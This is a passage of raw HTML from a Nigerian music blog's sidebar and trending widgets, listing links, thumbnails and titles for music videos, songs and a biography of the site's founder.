												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">8 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">8 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">8 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/bababellz-ft-oluwarichy-maserati/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/BABABELLZ-MASERATI-MS-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>BabaBellz ft. Oluwarichy &#8211; Maserati</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/elusanmi-adebowale-debolight-adani-magbagbe-eni/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ELUSANMI ADEBOWALE (Debolight) &#8211; Adani Magbagbe Eni</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/starboy2-controller-prod-r2k-rukyclassic/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/STAR-BOY2-CONTROLLER-PROD-R2K-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
